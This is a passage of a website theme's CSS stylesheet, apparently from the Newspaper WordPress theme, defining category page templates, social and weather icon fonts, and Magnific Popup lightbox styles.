    .td_category_template_5 .td-scrumb-holder {
      min-height: 52px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-scrumb-holder {
      min-height: 0;
    }
  }
  .td_category_template_5 .td-category-pulldown-filter {
    top: 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-pulldown-filter {
      top: 11px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_5 .td-page-title {
    margin-top: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_5 .td-page-title {
      margin-top: 13px;
    }
  }
  .td_category_template_5 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 6px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-description p {
      margin-top: 4px;
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 6
  */
  .td_category_template_6 .td-category-header {
    margin: 0 auto;
    width: 1164px;
    min-height: 364px;
    display: table;
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 0;
  }
  @media (max-width: 1180px) {
    .td_category_template_6 .td-category-header {
      width: 100%;
    }
  }
  .td_category_template_6 .td-category-header .td-page-title,
  .td_category_template_6 .td-category-header p {
    color: #fff;
  }
  .td_category_template_6 .td-pulldown-container {
    width: 1068px;
    height: 51px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-pulldown-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-pulldown-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-pulldown-container {
      width: 100%;
    }
  }
  .td_category_template_6 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1068px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-crumb-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
      text-align: left;
      width: 100%;
    }
  }
  .td_category_template_6 .entry-crumbs,
  .td_category_template_6 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_6 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      bottom: 0;
      margin: auto;
      position: relative;
    }
  }
  .td_category_template_6 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_6 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_6 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_6 .td-category-description {
    width: 100%;
  }
  .td_category_template_6 .td-category-description p {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .td_category_template_6 .td-main-content-wrap {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  @-moz-document url-prefix() {
    .td_category_template_6 .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
  }
  .td-category-title-holder {
    display: table-cell;
    padding: 110px 15%;
    z-index: 2;
    text-align: center;
    vertical-align: middle;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder {
      padding: 80px 5%;
    }
  }
  .td-category-title-holder .td-page-title {
    font-weight: 500;
    font-size: 36px;
    line-height: 54px;
  }
  .td-category-title-holder .entry-title.td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder .entry-title.td-page-title {
      font-size: 30px;
      line-height: 40px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 7
  */
  .td_category_template_7 .td-category-header {
    margin-bottom: 0;
    position: relative;
  }
  .td_category_template_7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_7 .td-pulldown-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-pulldown-container {
      height: 56px;
      position: absolute;
      left: 0;
      bottom: 0;
      right: 0;
      margin: auto;
      width: 100%;
    }
  }
  .td_category_template_7 .td-category-title-holder {
    padding: 80px 15% 89px;
    display: table;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-title-holder {
      padding: 60px 5% 69px;
    }
  }
  .td_category_template_7 .td-category-pulldown-filter {
    top: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      margin: auto;
      position: relative;
      bottom: 0;
      top: auto;
    }
  }
  .td_category_template_7 .td-category-description {
    width: 100%;
  }
  .td_category_template_7 .td-category-description p {
    margin-top: 25px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-description p {
      margin-bottom: 28px;
      margin-top: 7px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 8
  */
  .td_category_template_8 .td-category-header {
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    margin-bottom: 0;
    z-index: 0;
  }
  .td_category_template_8 .td-category-header .td-container {
    height: 364px;
    display: table;
  }
  .td_category_template_8 .td-category-header .td-page-title,
  .td_category_template_8 .td-category-header p {
    color: #fff;
  }
  .td_category_template_8 .td-category-header .td-page-title {
    margin-top: -14px;
  }
  .td_category_template_8 .td-category-header .td-category {
    margin-bottom: 0;
    vertical-align: top;
  }
  .td_category_template_8 .td-category-header .td-category a {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_8 .td-category-header .td-category a:hover {
    border-color: #fff;
    background-color: #fff;
    color: #000;
    opacity: 1;
  }
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_8 .td-crumb-container {
    z-index: 3;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_8 .entry-crumbs,
  .td_category_template_8 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_8 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_8 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_8 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_8 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_8 .td-category-description {
    margin-top: 16px;
    width: 100%;
  }
  .td_category_template_8 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_8 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  .td_category_template_8 .td-main-content-wrap {
    padding-top: 48px;
  }
  .td_category_template_8 .td-category-title-holder {
    text-align: left;
    position: relative;
    padding: 63px 5% 63px 0;
  }
  .td_category_template_8 .td-category-siblings {
    margin-top: 12px;
  }
  .td_category_template_8 .td-subcat-dropdown {
    padding: 0;
    color: #fff;
    vertical-align: top;
  }
  @-moz-document url-prefix() {
    .td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
    .td_category_template_8 .td-category-header .td-category a {
      padding: 4px 7px 3px;
    }
  }
  /**
  * More stories box
  */
  .td-more-articles-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    position: fixed;
    width: 341px;
    bottom: 48px;
    right: -384px;
    background-color: #fff;
    padding: 16px 20px 0 20px;
    border-style: solid;
    border-color: #ededed;
    border-width: 1px 0 1px 1px;
    z-index: 9999;
    visibility: hidden;
    -webkit-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -moz-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -o-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    /* custom */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-more-articles-box {
      display: none !important;
    }
  }
  .td-more-articles-box-title {
    font-family: 'Open Sans', arial, sans-serif;
    color: #222;
    font-size: 17px;
    font-weight: 600;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    min-width: 300px;
    margin-bottom: 18px;
  }
  .td-content-more-articles-box .td_module_1,
  .td-content-more-articles-box .td_module_3 {
    padding-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_4 {
    margin-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_2 {
    padding-bottom: 10px;
  }
  .td-content-more-articles-box .td_module_5:last-child,
  .td-content-more-articles-box .td_module_9:last-child {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .td-content-more-articles-box .td-module-thumb {
    height: auto !important;
  }
  .td-close-more-articles-box {
    display: inline-block;
    cursor: pointer;
    position: absolute;
    left: 14px;
    top: 21px;
    line-height: 26px;
    padding: 2px 11px;
    font-size: 17px;
  }
  .td-front-end-display-block {
    right: 0;
    visibility: visible;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  @font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?8');
    src: url('images/icons/newspaper.eot?8#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?8') format('woff'), url('images/icons/newspaper.ttf?8') format('truetype'), url('images/icons/newspaper.svg?7#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icon-"]:before,
  [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
  }
  .td-icon-logout:before {
    content: '\e800';
  }
  .td-icon-down:before {
    content: '\e801';
  }
  .td-icon-left:before {
    content: '\e802';
  }
  .td-icon-right:before {
    content: '\e803';
  }
  .td-icon-up:before {
    content: '\e804';
  }
  .td-icon-views:before {
    content: '\e805';
  }
  .td-icon-menu-down:before {
    content: '\e806';
  }
  .td-icon-left-arrow:before {
    content: '\e807';
  }
  .td-icon-right-arrow:before {
    content: '\e808';
  }
  .td-icon-menu-up:before {
    content: '\e809';
  }
  .td-icon-search:before {
    content: '\e80a';
  }
  .td-icon-user:before {
    content: '\e80b';
  }
  .td-icon-menu-left:before {
    content: '\e80c';
  }
  .td-icon-menu-right:before {
    content: '\e80d';
  }
  .td-icon-star:before {
    content: '\e80f';
  }
  .td-icon-mail:before {
    content: '\e810';
  }
  .td-icon-behance:before {
    content: '\e811';
  }
  .td-icon-blogger:before {
    content: '\e812';
  }
  .td-icon-delicious:before {
    content: '\e813';
  }
  .td-icon-deviantart:before {
    content: '\e814';
  }
  .td-icon-digg:before {
    content: '\e815';
  }
  .td-icon-dribbble:before {
    content: '\e816';
  }
  .td-icon-evernote:before {
    content: '\e817';
  }
  .td-icon-facebook:before {
    content: '\e818';
  }
  .td-icon-flickr:before {
    content: '\e819';
  }
  .td-icon-forrst:before {
    content: '\e81a';
  }
  .td-icon-googleplus:before {
    content: '\e81b';
  }
  .td-icon-html5:before {
    content: '\e81c';
  }
  .td-icon-instagram:before {
    content: '\e81d';
  }
  .td-icon-lastfm:before {
    content: '\e81e';
  }
  .td-icon-linkedin:before {
    content: '\e81f';
  }
  .td-icon-mail-1:before {
    content: '\e820';
  }
  .td-icon-myspace:before {
    content: '\e821';
  }
  .td-icon-path:before {
    content: '\e822';
  }
  .td-icon-paypal:before {
    content: '\e823';
  }
  .td-icon-picasa:before {
    content: '\e824';
  }
  .td-icon-pinterest:before {
    content: '\e825';
  }
  .td-icon-posterous:before {
    content: '\e826';
  }
  .td-icon-reddit:before {
    content: '\e827';
  }
  .td-icon-rss:before {
    content: '\e828';
  }
  .td-icon-share:before {
    content: '\e829';
  }
  .td-icon-skype:before {
    content: '\e82a';
  }
  .td-icon-soundcloud:before {
    content: '\e82b';
  }
  .td-icon-spotify:before {
    content: '\e82c';
  }
  .td-icon-stackoverflow:before {
    content: '\e82d';
  }
  .td-icon-steam:before {
    content: '\e82e';
  }
  .td-icon-stumbleupon:before {
    content: '\e82f';
  }
  .td-icon-tumblr:before {
    content: '\e830';
  }
  .td-icon-twitter:before {
    content: '\e831';
  }
  .td-icon-vimeo:before {
    content: '\e832';
  }
  .td-icon-windows:before {
    content: '\e833';
  }
  .td-icon-wordpress:before {
    content: '\e834';
  }
  .td-icon-yahoo:before {
    content: '\e835';
  }
  .td-icon-youtube:before {
    content: '\e836';
  }
  .td-icon-vk:before {
    content: '\e837';
  }
  .td-icon-grooveshark:before {
    content: '\e838';
  }
  .td-icon-star-empty:before {
    content: '\e839';
  }
  .td-icon-star-half:before {
    content: '\e83a';
  }
  .td-icon-close:before {
    content: '\e83c';
  }
  .td-icon-read-down:before {
    content: '\e83d';
  }
  .td-icon-comments:before {
    content: "\e83b";
  }
  .td-icon-mobile:before {
    content: '\e83e';
  }
  .td-icon-whatsapp:before {
    content: '\f232';
  }
  .td-icon-commenting:before {
    content: '\f27a';
  }
  .td-icon-close-mobile:before {
    content: '\e900';
  }
  .td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
  }
  .td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
  }
  .td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
  }
  .td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
  }
  .td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
  }
  .td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
  }
  .td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
  }
  .td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
  }
  .td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
  }
  .td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
  }
  .td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
  }
  .td-social-icon-wrap:hover i.td-icon-html5 {
    color: #f16729;
  }
  .td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
  }
  .td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
  }
  .td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
  }
  .td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
  }
  .td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
  }
  .td-social-icon-wrap:hover i.td-icon-picasa {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
  }
  .td-social-icon-wrap:hover i.td-icon-posterous {
    color: #ffe173;
  }
  .td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
  }
  .td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
  }
  .td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
  }
  .td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
  }
  .td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
  }
  .td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
  }
  .td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
  }
  .td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
  }
  .td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
  }
  .td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
  }
  .td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
  }
  .td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
  }
  .td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
  }
  .td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
  }
  @font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icons"]:before,
  [class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
  }
  .rain-d:before {
    content: '\e800';
    display: none;
  }
  .rain-n:before {
    content: '\e801';
    display: none;
  }
  .mist-d:before {
    content: '\e802';
    display: none;
  }
  .mist-n:before {
    content: '\e802';
    display: none;
  }
  .scattered-clouds-d:before {
    content: '\e803';
    display: none;
  }
  .scattered-clouds-n:before {
    content: '\e803';
    display: none;
  }
  .shower-rain-d:before {
    content: '\e804';
    display: none;
  }
  .shower-rain-n:before {
    content: '\e804';
    display: none;
  }
  .snow-d:before {
    content: '\e805';
    display: none;
  }
  .snow-n:before {
    content: '\e805';
    display: none;
  }
  .thunderstorm-d:before {
    content: '\e806';
    display: none;
  }
  .thunderstorm-n:before {
    content: '\e806';
    display: none;
  }
  .broken-clouds-d:before {
    content: '\e807';
    display: none;
  }
  .broken-clouds-n:before {
    content: '\e807';
    display: none;
  }
  .clear-sky-d:before {
    content: '\e808';
    display: none;
  }
  .clear-sky-n:before {
    content: '\e809';
    display: none;
  }
  .few-clouds-d:before {
    content: '\e80a';
    display: none;
  }
  .few-clouds-n:before {
    content: '\e80b';
    display: none;
  }
  .td-icons-drop:before {
    content: '\e80c';
  }
  .td-icons-wind:before {
    content: '\e80d';
  }
  .td-icons-arrows-down:before {
    content: '\e80e';
  }
  .td-icons-arrows-up:before {
    content: '\e80f';
  }
  .td-icons-cloud:before {
    content: '\e810';
  }
  .td-icons-location:before {
    content: '\e811';
  }
  .td-icons-circus:before {
    content: "\e900";
  }
  .td-icons-farm:before {
    content: "\e901";
  }
  .td-icons-home:before {
    content: "\e902";
  }
  .td-icons-pets:before {
    content: "\e903";
  }
  .td-icons-wild:before {
    content: "\e904";
  }
  /* Magnific Popup CSS */
  .mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
  }
  .mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
  }
  .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .mfp-align-top .mfp-container:before {
    display: none;
  }
  .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
  }
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
  }
  .mfp-ajax-cur {
    cursor: progress;
  }
  .mfp-zoom-out-cur,
  .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
  .mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
  }
  .mfp-auto-cursor .mfp-content {
    cursor: auto;
  }
  .mfp-close,
  .mfp-arrow,
  .mfp-preloader,
  .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  .mfp-loading.mfp-figure {
    display: none;
  }
  .mfp-hide {
    display: none !important;
  }
  .mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
  }
  .mfp-preloader a {
    color: #cccccc;
  }
  .mfp-preloader a:hover {
    color: white;
  }
  .mfp-s-ready .mfp-preloader {
    display: none;
  }
  .mfp-s-error .mfp-content {
    display: none;
  }
  button.mfp-close,
  button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
  .mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
  }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-close:active {
    top: 1px;
  }
  .mfp-close-btn-in .mfp-close {
    color: #333333;
  }
  .mfp-image-holder .mfp-close,
  .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
  .mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
  }
  .mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  .mfp-arrow:active {
    margin-top: -54px;
  }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
  }
  .mfp-arrow-left {
    left: 0;
  }
  .mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
  }
  .mfp-arrow-right {
    right: 0;
  }
  .mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
  }
  .mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }
  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
  }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }
  /* Main image in popup */
  img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
  }
  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
  }
  .mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
  }
  .mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
  }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }
  .mfp-figure figure {
    margin: 0;
  }
  .mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
  }
  .mfp-image-holder .mfp-content {
    max-width: 100%;
  }
  .mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
  }
  @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
      padding-left: 0;
      padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
      padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
      background: rgba(0, 0, 0, 0.6);
      bottom: 0;
      margin: 0;
      top: auto;
      padding: 3px 5px;
      position: fixed;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
      right: 5px;
      top: 3px;
    }
    .mfp-img-mobile .mfp-close {
      top: 0;
      right: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      background: rgba(0, 0, 0, 0.6);
      position: fixed;
      text-align: center;
      padding: 0;
    }
